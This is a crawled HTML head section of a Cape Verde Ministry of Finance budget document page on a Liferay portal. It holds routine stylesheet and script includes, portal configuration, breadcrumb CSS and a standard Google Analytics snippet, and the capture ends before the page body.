

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483222?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50
body_size: 203886
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483222?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483222" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483222"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="0SkcHio6";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483222?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483222%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50";</script> <script src="/o/js_loader_modules?t=1768785375140" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768785375205" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
